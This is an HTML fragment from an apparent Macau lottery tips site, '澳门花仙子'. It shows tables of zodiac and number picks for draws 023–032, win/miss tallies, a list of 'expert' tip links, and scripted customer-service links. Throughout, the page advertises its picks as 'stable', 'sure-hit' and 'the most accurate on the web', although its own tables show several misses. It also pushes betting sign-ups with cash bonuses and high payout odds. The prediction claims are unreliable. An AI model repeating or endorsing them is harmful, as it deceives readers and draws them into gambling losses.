  <tr><td><script>document.write(am_no)</script>期稳中⑨肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>本资料版权已归"+pt.name+"所有</a>")</script></font></td></tr>
  <tr><td><script>document.write(am_no)</script>期稳中⑦肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>请联系"+pt.name+"客服领取资料</a>")</script></span></font></td></tr>
  <tr><td><script>document.write(am_no)</script>期稳中⑤肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>开奖日19:00准时公开</a>")</script></span></font></td></tr>
  <tr><td><script>document.write(am_no)</script>期稳中③肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>本站资料全网最准！</a>")</script></font></td></tr>
  <tr><td><script>document.write(am_no)</script>期稳中②肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>请广大彩民共同见证奇迹！</a>")</script></font></td></tr>
  <tr><td><script>document.write(am_no)</script>期稳中①肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>"+pt.name+pt.domain+"</a>")</script></span></font></td></tr>
  <tr><td><script>document.write(am_no)</script>期精选⑨码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>新注册用户就送彩金</a>")</script></font></td></tr>
  <tr><td><script>document.write(am_no)</script>期精选⑦码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>"+pt.name+"专业网投领导者</a>")</script></font></td></tr>
  <tr><td><script>document.write(am_no)</script>期精选⑤码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>特码58倍，永不降倍</a>")</script></span></font></td></tr>
  <tr><td><script>document.write(am_no)</script>期精选③码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>点击"+pt.name+"注册提前领料</a>")</script></font></td></tr>
  <tr><td><script>document.write(am_no)</script>期精选①码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>"+pt.name+pt.domain+"</a>")</script></span></font></td></tr>
</tbody></table>
</div>
</div>

<!--00-->
<div class="neimu">



<!--


<table width="100%" border="1">
  <tbody>
  <tr><td align="center" bgcolor="#FF0000" style="color: #fff;">
	澳门花仙子992470.com长期免费公开!</td></tr>
  <tr><td>000期稳中⑨肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">口口口口口口口口口</font></td></tr>
  <tr><td>000期稳中⑦肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">口口口口口口口</font></td></tr>
  <tr><td>000期稳中⑤肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">口口口口口</font></td></tr>
  <tr><td>000期稳中③肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">口口口</font></td></tr>
  <tr><td>000期稳中②肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">口口</font></td></tr>
  <tr><td>000期稳中①肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">口</font></td></tr>
  <tr><td>000期精选⑨码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">$$.$$.$$.$$.$$.$$.$$.$$.$$</font></td></tr>
  <tr><td>000期精选⑦码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">$$.$$.$$.$$.$$.$$.$$</font></td></tr>
  <tr><td>000期精选⑤码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">$$.$$.$$.$$.$$</font></td></tr>
  <tr><td>000期精选③码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">$$.$$.$$</font></td></tr>
  <tr><td>000期精选①码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">$$</font></td></tr>
  </tbody></table>

<!--00-->


<table width="100%" border="1">
  <tbody>
  <tr><td align="center" bgcolor="#FF0000" style="color: #fff;">
	澳门花仙子992470.com长期免费公开!</td></tr>
  <tr><td>032期稳中⑨肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猴羊狗鸡兔鼠蛇猪龙</font></td></tr>
  <tr><td>032期稳中⑦肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猴羊狗鸡兔鼠蛇</font></td></tr>
  <tr><td>032期稳中⑤肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猴羊狗鸡兔</font></td></tr>
  <tr><td>032期稳中③肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猴羊狗</font></td></tr>
  <tr><td>032期稳中②肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猴羊</font></td></tr>
  <tr><td>032期稳中①肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猴</font></td></tr>
  <tr><td>032期精选⑨码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">46.35.08.09.27.30.13.43.38</font></td></tr>
  <tr><td>032期精选⑦码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">46.35.08.09.27.30.13</font></td></tr>
  <tr><td>032期精选⑤码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">46.35.08.09.27</font></td></tr>
  <tr><td>032期精选③码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">46.35.08</font></td></tr>
  <tr><td>032期精选①码<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">46</font></td></tr>
  </tbody></table>


<table width="100%" border="1">
  <tbody>
  <tr><td align="center" bgcolor="#FF0000" style="color: #fff;">
	澳门花仙子992470.com长期免费公开!</td></tr>
  <tr><td>030期稳中⑨肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猪龙<span style="background-color: #FFFF00">牛</span>狗蛇兔鼠猴羊</font></td></tr>
  <tr><td>030期稳中⑦肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猪龙<span style="background-color: #FFFF00">牛</span>狗蛇兔鼠</font></td></tr>
  <tr><td>030期稳中⑤肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猪龙<span style="background-color: #FFFF00">牛</span>狗蛇</font></td></tr>
  <tr><td>030期稳中③肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猪龙<span style="background-color: #FFFF00">牛</span></font></td></tr>
  </tbody></table>

<table width="100%" border="1">
  <tbody>
  <tr><td align="center" bgcolor="#FF0000" style="color: #fff;">
	澳门花仙子992470.com长期免费公开!</td></tr>
  <tr><td>029期稳中⑨肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">鸡兔龙狗牛马虎<span style="background-color: #FFFF00">蛇</span>鼠</font></td></tr>
  </tbody></table>

<table width="100%" border="1">
  <tbody>
  <tr><td align="center" bgcolor="#FF0000" style="color: #fff;">
	澳门花仙子992470.com长期免费公开!</td></tr>
  <tr><td>028期稳中⑨肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猴狗牛鸡<span style="background-color: #FFFF00">兔</span>马羊猪虎</font></td></tr>
  <tr><td>028期稳中⑦肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猴狗牛鸡<span style="background-color: #FFFF00">兔</span>马羊</font></td></tr>
  <tr><td>028期稳中⑤肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猴狗牛鸡<span style="background-color: #FFFF00">兔</span></font></td></tr>
  </tbody></table>
<!--00-->
<table width="100%" border="1">
  <tbody>
  <tr><td align="center" bgcolor="#FF0000" style="color: #fff;">
	澳门花仙子992470.com长期免费公开!</td></tr>
  <tr><td>027期稳中⑨肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>猴牛狗蛇龙鼠兔马</font></td></tr>
  <tr><td>027期稳中⑦肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>猴牛狗蛇龙鼠</font></td></tr>
  <tr><td>027期稳中⑤肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>猴牛狗蛇</font></td></tr>
  <tr><td>027期稳中③肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>猴牛</font></td></tr>
  <tr><td>027期稳中②肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>猴</font></td></tr>
  <tr><td>027期稳中①肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span></font></td></tr>
  </tbody></table>

<table width="100%" border="1">
  <tbody>
  <tr><td align="center" bgcolor="#FF0000" style="color: #fff;">
	澳门花仙子992470.com长期免费公开!</td></tr>
  <tr><td>026期稳中⑨肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">牛狗蛇龙猴鼠马羊<span style="background-color: #FFFF00">猪</span></font></td></tr>
  </tbody></table>

<table width="100%" border="1">
  <tbody>
  <tr><td align="center" bgcolor="#FF0000" style="color: #fff;">
	澳门花仙子992470.com长期免费公开!</td></tr>
  <tr><td>025期稳中⑨肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猪虎兔鸡牛狗<span style="background-color: #FFFF00">蛇</span>龙猴</font></td></tr>
  <tr><td>025期稳中⑦肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">猪虎兔鸡牛狗<span style="background-color: #FFFF00">蛇</span></font></td></tr>
  </tbody></table>

<table width="100%" border="1">
  <tbody>
  <tr><td align="center" bgcolor="#FF0000" style="color: #fff;">
	澳门花仙子992470.com长期免费公开!</td></tr>
  <tr><td>024期稳中⑨肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">鼠马<span style="background-color: #FFFF00">虎</span>兔狗猪蛇龙猴</font></td></tr>
  <tr><td>024期稳中⑦肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">鼠马<span style="background-color: #FFFF00">虎</span>兔狗猪蛇</font></td></tr>
  <tr><td>024期稳中⑤肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">鼠马<span style="background-color: #FFFF00">虎</span>兔狗</font></td></tr>
  <tr><td>024期稳中③肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">鼠马<span style="background-color: #FFFF00">虎</span></font></td></tr>
  </tbody></table>

<table width="100%" border="1">
  <tbody>
  <tr><td align="center" bgcolor="#FF0000" style="color: #fff;">
	澳门花仙子992470.com长期免费公开!</td></tr>
  <tr><td>023期稳中⑨肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">鸡牛马<span style="background-color: #FFFF00">羊</span>虎狗鼠猪蛇</font></td></tr>
  <tr><td>023期稳中⑦肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">鸡牛马<span style="background-color: #FFFF00">羊</span>虎狗鼠</font></td></tr>
  <tr><td>023期稳中⑤肖<img src="https://vhimg1.edgozy.com/772491/img/aa.gif"><font color="#FF0000">鸡牛马<span style="background-color: #FFFF00">羊</span>虎</font></td></tr>
  </tbody></table>





</div>








<!--一肖一码end-->

<table border="1" width="100%" style="text-align: left;font-size: 13pt;font-family: 楷体; line-height: 30px;font-weight: 700;">
    <tr><td style="background-color: #FFFF00; color: #FFFFFF;font-size:14pt;text-align:center">
		<font color="#008000"><a target="_blank" href="./jzt.html">
		<font color="#FF0000"><img src="https://vhimg1.edgozy.com/285144/jiang.gif" width="30" height="30">点击查看《一肖一码》更多历史记录</font><font color="#FF0000"><img src="https://vhimg1.edgozy.com/285144/jiang.gif" width="30" height="30"></font></a></font></td></tr>

</table>
<!--一肖一码end-->













<script>load_hp1();</script>



<!--合数大小start-->

 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:41px">
 <tr><td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『合数大小』992470.com</font></td></tr></table>

<table width="100%" style="text-align: center" class="zl">
<tr><td>028期：合数大小<font color="#FF0000">【<span style="background-color: #FFFF00">合小</span>】</font>开:兔03中</td></tr>
<tr><td>029期：合数大小<font color="#FF0000">【<span style="background-color: #FFFF00">合小</span>】</font>开:蛇01中</td></tr>
<tr><td>030期：合数大小<font color="#FF0000">【合大】</font>开:牛41<font color="#808080">错</font></td></tr>
<tr><td>031期：合数大小<font color="#FF0000">【合小】</font>开:龙26<font color="#808080">错</font></td></tr>
<tr><td>032期：合数大小<font color="#FF0000">【合大】</font>开:發00中</td></tr>
<!----->
<!----
<tr><td>262期：合数大小<font color="#FFFF0000"><span style="background-color: #FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank'>【领取】</a>")</script></span></font>开:牛29中</td>
</tr>
</font><!----->
<!----<script src="https://vhimg1.edgozy.com/213544/assets/hs3.js?v=3"></script><!--  -->

<!-----><!---


<!----->


<tr><td style="border:1px solid #C0C0C0"><font color="#008000">
    合小:01合-06合🌈合大:07合-13合</font></td></tr>
        
      </table>

<!--合数大小end-->


<!--高手榜开始-->
</p>
<div id="b">
<style type="text/css">

    .gao-list { font-size: 16px;}


    .gao-list ul li { border-bottom: solid 1px #ddd;}

    .gao-list ul li:last-child { border-bottom: 0;}

    .gao-list ul li a { display: flex; align-items: center; padding: 5px;}

    .gao-list ul li .gsb-ico { margin-right: 10px;}

    .gao-list ul li .gsb-ico span { padding: 0 10px; text-align: center; color: #fff; display: inline-block; background: #FF1493; border-radius: 5px;}

    .gao-list ul li .gsb-txt { flex: 1; font-size: 16px; font-weight: bold;}
       
    
    .gao-list ul li .gsb-zz { color: #888;}

    @media screen and (max-width:800px) {

        .gao-list { font-size: 12px;}

        .gao-list ul li .gsb-ico span { padding: 0 6px;}

        .gao-list ul li .gsb-txt { font-size: 18px;}

    }

</style>

<style>
img{vertical-align:middle}

.btns {
    animation: scale 4s linear infinite;
    -webkit-animation: scale 4s infinite;
    position: relative;
    border: none;
    width: 50px;
    height: 26px;
    line-height: 26px;
    border-radius: 13px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: yellow;
    box-sizing: border-box;
    overflow: hidden;
    font-size: 16px;
    font-weight: bold;
    color: red;
    margin-top: 2px;
}
		
		


</style>





<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>




 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『高手榜』992470.com</font></td></tr></table>


<div class="gao-list">
  <ul>
 <li><script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/">`)</script><div class="gsb-ico"><span>高手榜</span></div><div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<span style="background-color: #000000"><font color="#FFFF00">【神奇三码】</font></span>已公开</span></div><div class="gsb-zz">研究生网</div></a></li>
 
 <li>
 <a target="_blank" href="/gsb/01.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<span style="background-color: #FFFF00"><font color="#FF0000">【大小中特】</font></span>已公开</span></div>
<div class="gsb-zz">傀儡娃娃</div></a></li>


 <li>
 <a target="_blank" href="/gsb/02.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<span style="background-color: #FFFFFF"><font color="#FF0000">【必中前后】</font></span>已公开</span></div>
<div class="gsb-zz">遇见神鹿</div></a></li>


 <li>
 <a target="_blank" href="/gsb/03.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<span style="background-color: #FFFFFF"><font color="#FF0000">【绝杀一头】</font></span>已公开</span></div>
<div class="gsb-zz">安分守常</div></a></li>
                
                
                
                
                
 <li>
 <a target="_blank" href="/gsb/04.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<span style="background-color: #FFFFFF"><font color="#FF0000">【黑白中特】</font></span>已公开</span></div>
<div class="gsb-zz">古街老巷</div></a></li>


 <li>
 <a target="_blank" href="/gsb/05.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<span style="background-color: #FFFFFF"><font color="#FF0000">【文官武将】</font></span>已公开</span></div>
<div class="gsb-zz">荒凉一梦</div></a></li>


 <li>
 <a target="_blank" href="/gsb/06.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<span style="background-color: #FFFF00"><font color="#FF0000">【精准单双】</font></span>已公开</span></div>
<div class="gsb-zz">捻墨于埃</div></a></li>


 <li>
 <a target="_blank" href="/gsb/07.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【精选六肖】</font>已公开</span></div>
<div class="gsb-zz">两面讨好</div></a></li>


 <li>
 <a target="_blank" href="/gsb/08.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【风雷雨电】</font>已公开</span></div>
<div class="gsb-zz">傲贤慢士</div></a></li>
                
                
                
                


 <li>
 <a target="_blank" href="/gsb/09.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【公式24码】</font>已公开</span></div>
<div class="gsb-zz">时光微凉</div></a></li>


 <li>
 <a target="_blank" href="/gsb/10.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【肉菜草肖】</font>已公开</span></div>
<div class="gsb-zz">追逐明天</div></a></li>


 <li>
 <a target="_blank" href="/gsb/11.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【平特一肖】</font>已公开</span></div>
<div class="gsb-zz">查无此人</div></a></li>


 <li>
 <a target="_blank" href="/gsb/12.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【稳禁一段】</font>已公开</span></div>
<div class="gsb-zz">霓裳羽衣</div></a></li>
                
                
                
                


 <li>
 <a target="_blank" href="/gsb/13.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【两波中特】</font>已公开</span></div>
<div class="gsb-zz">人心可畏</div></a></li>


 <li>
 <a target="_blank" href="/gsb/14.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【合数单双】</font>已公开</span></div>
<div class="gsb-zz">天下无敌</div></a></li>


 <li>
 <a target="_blank" href="/gsb/15.html">
<div class="gsb-ico"><span>高手榜</span></div>
<div class="gsb-txt"><span style="font-weight: 400"><script>document.write(am_no)</script>期<font color="#FF0000">【无错七尾】</font>已公开</span></div>
<div class="gsb-zz">清风荷韵</div></a></li>


                
        
</ul>

</div>
</div>
<!--高手榜结束-->


<!--四不像-->


 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">
澳门花仙子『四不像图』992470.com</font>
</td></tr></table>

<script src="https://otc.edgozy.com/assets/imgs_auto.js"position="bot" image="49/{YEAR}/col/{NO}/amsbx.jpg?23"></script>
<!----------->

	
		
    <!-----
    <table style="width: 100%;text-align: left;font-family: 楷体;font-size: 12pt;font-weight: 700;border-collapse:collapse">
   <tr><td style="border:1px solid rgb(229, 229, 229);line-height:23px">
        <font color="#ff0000">111期(更新中)开:牛29准</font><br>
        ①特肖：更新中<br>
        ②更新中       
        </td></tr></table>
		<!--00-->

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <table style="width: 100%;text-align: left;font-family: 楷体;font-size: 12pt;font-weight: 700;border-collapse:collapse">
   <tr><td style="border:1px solid rgb(229, 229, 229);line-height:23px">
        <font color="#ff0000">032期(更新中)开:發00准</font><br>
        ①特肖：更新中<br>
        ②更新中
        </td></tr></table><!-- -->




		    		    		
		    <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『七尾中特』992470.com</font>
</td></tr></table>

<table width="100%" style="text-align: center" class="zl">

<tr><td>020期：七尾中特<font color="#FF0000">【01<span style="background-color: #FFFF00">2</span>3578尾】</font>开:马12中</td></tr>
<tr><td>021期：七尾中特<font color="#FF0000">【01<span style="background-color: #FFFF00">2</span>5689尾】</font>开:鼠42中</td></tr>
<tr><td>022期：七尾中特<font color="#FF0000">【01347<span style="background-color: #FFFF00">8</span>9尾】</font>开:鼠18中</td></tr>
<tr><td>023期：七尾中特<font color="#FF0000">【1245<span style="background-color: #FFFF00">7</span>89尾】</font>开:羊47中</td></tr>
<tr><td>024期：七尾中特<font color="#FF0000">【0124569尾】</font>开:虎28<font color="#808080">错</font></td></tr>
<tr><td>025期：七尾中特<font color="#FF0000">【01356<span style="background-color: #FFFF00">7</span>8尾】</font>开:蛇37中</td></tr>
<tr><td>026期：七尾中特<font color="#FF0000">【012367<span style="background-color: #FFFF00">9</span>尾】</font>开:猪19中</td></tr>
<tr><td>027期：七尾中特<font color="#FF0000">【234<span style="background-color: #FFFF00">5</span>679尾】</font>开:鸡45中</td></tr>
<tr><td>028期：七尾中特<font color="#FF0000">【012<span style="background-color: #FFFF00">3</span>458尾】</font>开:兔03中</td></tr>
<tr><td>029期：七尾中特<font color="#FF0000">【0<span style="background-color: #FFFF00">1</span>25789尾】</font>开:蛇01中</td></tr>
<tr><td>030期：七尾中特<font color="#FF0000">【2356789尾】</font>开:牛41<font color="#808080">错</font></td></tr>
<tr><td>031期：七尾中特<font color="#FF0000">【0125<span style="background-color: #FFFF00">6</span>78尾】</font>开:龙26中</td></tr>
<tr><td>032期：七尾中特<font color="#FF0000">【0245679尾】</font>开:發00中</td></tr>






</table>



<!--七尾中特end-->



<script>load_hp2();</script>

<!--精准24码start-->
<div id="c">
 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px">
 <tr><td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『精准24码』992470.com</font>
</td></tr></table>
	
			
<table width="100%" style="text-align: center" class="zl">





<tr><td bgcolor="#CCCCCC">
<font style="font-size: 14pt">027期<font color="#800080">【精准24码】</font>开<font color="#FF0000">鸡45准</font></p></font></td></tr>
<tr><td style="line-height:23px;"><font color="#0000FF">
	02.03.05.06.08.09.10.12.13.21.22.24<br>
	26.29.33.34.37.39.42.43.44.<span style="background-color: #FFFF00">45</span>.46.48</font></td></tr><!------>

<tr><td bgcolor="#CCCCCC">
<font style="font-size: 14pt">028期<font color="#800080">【精准24码】</font>开<font color="#FF0000">兔03准</font></p></font></td></tr>
<tr><td style="line-height:23px;"><font color="#0000FF">
	<span style="background-color: #FFFF00">03</span>.05.06.08.09.10.12.15.16.18.20.22<br>
	24.27.34.35.40.41.42.43.44.46.47.49</font></td></tr><!------>

<tr><td bgcolor="#CCCCCC">
<font style="font-size: 14pt">029期<font color="#800080">【精准24码】</font>开<font color="#FF0000">蛇01</font><font color="#808080">错</font></p></font></td></tr>
<tr><td style="line-height:23px;"><font color="#0000FF">
	03.04.05.07.08.09.10.11.15.16.18.19<br>
	21.24.25.26.27.29.30.36.39.41.45.49</font></td></tr><!------>

<tr><td bgcolor="#CCCCCC">
<font style="font-size: 14pt">030期<font color="#800080">【精准24码】</font>开<font color="#FF0000">牛41</font><font color="#808080">错</font></p></font></td></tr>
<tr><td style="line-height:23px;"><font color="#0000FF">
	01.04.07.08.12.13.14.19.20.21.22.23<br>
	25.26.27.28.29.30.31.32.34.39.43.45</font></td></tr><!------>

<tr><td bgcolor="#CCCCCC">
<font style="font-size: 14pt">031期<font color="#800080">【精准24码】</font>开<font color="#FF0000">龙26准</font></p></font></td></tr>
<tr><td style="line-height:23px;"><font color="#0000FF">
	01.08.11.12.13.15.16.17.20.21.24.<span style="background-color: #FFFF00">26</span><br>
	27.29.30.32.33.34.40.41.44.46.47.49</font></td></tr><!------>

<tr><td bgcolor="#CCCCCC">
<font style="font-size: 14pt">032期<font color="#800080">【精准24码】</font>开<font color="#FF0000">發00准</font></p></font></td></tr>
<tr><td style="line-height:23px;"><font color="#0000FF">
	05.07.08.09.10.13.15.16.21.22.26.27<br>
	30.34.35.36.37.38.39.40.43.44.46.48</font></td></tr><!------>






































			<!------>
	<!----		
	
<tr><td bgcolor="#CCCCCC">
<font style="font-size: 14pt">256期<font color="#800080">【精准24码】</font>开<font color="#FF0000">牛29准</font></p></font><tr><td style="line-height:23px;"><font color="#0000FF">
<script>document.write("<a href='"+pt.kefu+"' target='_blank'><img src='https://vhimg1.edgozy.com/101934/img/lq67.gif?1' height='45px' width='200px' style='padding-bottom: 5px;'/></a>")</script></td></tr>
<!------>
<!----<script src="https://vhimg1.edgozy.com/213544/assets/hs4.js?v=2"></script><!--  -->





			
<!------><!--
<tr><td style="line-height:23px;"><font style="font-size: 12pt; background-color: #FFFF00" color="#FF0000">	<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>点击注册领取精准24码公式<br>你也能成为六合高手，"+pt.name+pt.domain+"</a>")</script></span></font></p></td></tr>
			
<!------>
</tbody></table>





<style>
@media screen and (max-width:600px){
.amlinks5 li a {font-size: 18px!important}}</style>

<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>









<div class="Contentbox"> 
<div id="con_dxzt14_1">
<div class="znsb">
 <table border="1" width="100%" style="border-collapse:collapse;text-align:center;height:40px"><tr>
<td class="nen" style="font-size:14pt"><font color="#FFFF00">澳门花仙子『必中双波』992470.com</font>
</td></tr></table>

<table width="100%" style="text-align: center" class="zl">



   
<tr><td>018期：花仙子双波<font color="#FF0000">【红<span style="background-color: #FFFF00">绿</span>】</font>开兔39中</td></tr>
<tr><td>019期：花仙子双波<font color="#FF0000">【<span style="background-color: #FFFF00">红</span>蓝】</font>开猴46中</td></tr>
<tr><td>020期：花仙子双波<font color="#FF0000">【绿<span style="background-color: #FFFF00">红</span>】</font>开马12中</td></tr>
<tr><td>021期：花仙子双波<font color="#FF0000">【绿<span style="background-color: #FFFF00">蓝</span>】</font>开鼠42中</td></tr>
<tr><td>022期：花仙子双波<font color="#FF0000">【<span style="background-color: #FFFF00">红</span>绿】</font>开鼠18中</td></tr>
<tr><td>023期：花仙子双波<font color="#FF0000">【<span style="background-color: #FFFF00">蓝</span>红】</font>开羊47中</td></tr>
<tr><td>024期：花仙子双波<font color="#FF0000">【红<span style="background-color: #FFFF00">绿</span>】</font>开虎28中</td></tr>
<tr><td>025期：花仙子双波<font color="#FF0000">【绿<span style="background-color: #FFFF00">蓝</span>】</font>开蛇37中</td></tr>
<tr><td>026期：花仙子双波<font color="#FF0000">【蓝绿】</font>开猪19<font color="#808080">错</font></td></tr>
<tr><td>027期：花仙子双波<font color="#FF0000">【<span style="background-color: #FFFF00">红</span>绿】</font>开鸡45中</td></tr>
<tr><td>028期：花仙子双波<font color="#FF0000">【绿<span style="background-color: #FFFF00">蓝</span>】</font>开兔03中</td></tr>
<tr><td>029期：花仙子双波<font color="#FF0000">【蓝绿】</font>开蛇01<font color="#808080">错</font></td></tr>
<tr><td>030期：花仙子双波<font color="#FF0000">【绿红】</font>开牛41<font color="#808080">错</font></td></tr>
<tr><td>031期：花仙子双波<font color="#FF0000">【红<span style="background-color: #FFFF00">蓝</span>】</font>开龙26中</td></tr>
<tr><td>032期：花仙子双波<font color="#FF0000">【蓝红】</font>开發00中</td></tr>

		

<tr><td style="line-height:16px;font-size: 12px;">
       <font color="#FF0000">红波:01.02.07.08.12.13.18.19.23.24.29.30.34.35.40.45.46<br>
</font><font color="#0000FF">蓝波:03.04.09.10.14.15.20.25.26.31.36.37.41.42.47.48<br>
